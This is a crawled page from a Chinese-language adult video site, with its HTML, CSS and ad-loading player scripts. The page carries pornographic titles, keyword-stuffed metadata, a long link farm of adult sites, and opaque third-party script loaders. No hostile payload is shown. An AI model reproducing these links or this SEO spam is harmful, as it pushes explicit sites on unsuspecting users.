

--- FILE ---
content_type: text/html
request_url: http://www.55papapa.com/video/Korean-Sex-Scene-159.html
body_size: 2119
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="utf-8">
<title>觀看 韓國倫理電影性交場面 159 影片 - 五五啪啪啪AV網</title>
<meta name="description" content="免費觀看 韓國倫理電影性交場面 159 視頻，韓國倫理電影性交場面 159 影片，韓國倫理電影性交場面 159Ａ片，不用下載，不必註冊，免費讓您看到爽！" />
<meta name="keywords" content="韓國倫理電影性交場面 159,亞洲, 韓國, 香艷,視頻,影片,video,a片,h片" />
<link rel="search" type="application/opensearchdescription+xml" title="55papapa" href="/rss.xml">
<link rel="canonical" href="http://www.55papapa.com/video/Korean-Sex-Scene-159.html"/>
<link rel="stylesheet" type="text/css" href="/css/css.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script src="/js/zd.js" rel="nofollow"></script>
</head>
<body>
<div class="header"></div>
<div class="logo"><a href="/" title="啪啪啪影片"><img src="/logo.png" alt="啪啪啪影片" border="0" /></a></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.2av.club:83/55papapa/" target="_blank">更多視頻</a></li>
<li><a href="/new/">最新影片</a></li>
<li><a href="/hd/">高清影片</a></li>
<li><a href="/best/">最多觀看</a></li>
<li><a href="/class/">影片分類</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索影片" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">韓國倫理電影性交場面 159</div>
<div class="video-info">
<li>時長：11:15</li>
<li>瀏覽：331671</li>
</div>
<div align="center">
<script src="/vjs/8346.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/8346/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/class/Asian/" target="_blank">亞洲</a></li> <li><a href="/class/Korean/" target="_blank">韓國</a></li> <li><a href="/class/Romantic/" target="_blank">香艷</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="links"><p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.py189.com" target="_blank">日韓視頻</a> | 
<a href="http://www.cg173.com" target="_blank">av大片</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清無碼</a> | 
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.vj93.com" target="_blank">av網站</a> | 
<a href="http://www.99xxmm.com" target="_blank">av影院</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">好av69</a> | 
<a href="http://www.xxmm15.com" target="_blank">歐美精品</a> | 
<a href="http://www.jpav91.com" target="_blank">午夜影院</a> |  
<a href="http://www.02xn.com" target="_blank">國產av影院</a> | 
<a href="http://www.py273.com" target="_blank">av影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">在線av</a> | 
<a href="http://www.xmm91.com" target="_blank">免費影片</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">免費AV</a> | 
<a href="http://www.69xxmm.com" target="_blank">av短片</a> | 
<a href="http://www.13papa.com" target="_blank">無碼高清</a> | 
<a href="http://www.173mav.com" target="_blank">日韓av</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.1733av.com" target="_blank">歐美精品</a> | 
<a href="http://www.17jpav.com" target="_blank">中文不卡</a> | 
<a href="http://www.av1173.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.91mav.com" target="_blank">高清無碼</a> | 
<a href="http://www.papa25.com" target="_blank">在線播放av</a> | 
<a href="http://www.133py.com" target="_blank">av網站</a> | 
<a href="http://www.51mav.com" target="_blank">午夜影院</a> | 
<a href="http://www.11papapa.com" target="_blank">最新av</a> | 
<a href="http://www.xxmm35.com" target="_blank">高清寫真</a> | 
<a href="http://www.93jpav.com" target="_blank">高清日韓</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">成人大片</a> | 
<a href="http://www.173ag.com" target="_blank">永久av</a> | 
<a href="http://www.xxmm69.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm2.com" target="_blank">日韓無碼</a> | 
<a href="http://www.2jpav.com" target="_blank">不卡av</a> | 
<a href="http://www.jpav52.com" target="_blank">av短片</a>
</p></div>
<div class="height30"></div>
<div class="footer">
版權所有 © 2018-2026<br><br><a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/url-pa5.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
警告：本站只限年滿18歲或以上人士觀看！未滿18歲人士請自行離開，謝謝合作！<br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.55papapa.com/css/mobile.css
body_size: 1384
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #06131C;}

img {vertical-align: middle;border-width: 0px;}
a {color: #040C11;text-decoration: none;}
a:link {color: #2C7CB0;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #2C7CB0;}


ul {list-style-type: none;}
H1 {text-align: center;background: #040C11; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #040C11 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #040C11; margin: auto; padding: 10px; border: solid #2C7CB0 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #252525; margin: auto; font-size: 38px; width:880px; border: solid #040C11 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #2C7CB0;}
.headnav li a:link {color: #FFF;background: #040C11;padding: 10px;}
.headnav li a:visited {color: #2C7CB0;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #2C7CB0 1px solid; color: #fff; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #2C7CB0 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #252525;border-radius: 20px;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #2C7CB0 2px solid; width:380px;height:290px;background: #040C11; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #040C11;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #2D2C3E;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none;border: 2px solid #2D2C3E;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #252525;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}




.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}




.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #040C11 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #040C11; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #2C7CB0 2px solid;background: #040C11;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/8346.js
body_size: 1464
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/84/2018090818430728515.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201809/8346_p8rua.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=8346\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://zd-cn.gotojs.xyz/d.pa/zd.js
body_size: 339
content:
document.write('<script src="//zd-cn.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->



function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":






document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center.js" rel="nofollow"></script>');


break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}






--- FILE ---
content_type: application/javascript
request_url: http://www.55papapa.com/vjs/8346.js
body_size: 304
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/8346.js"></script>');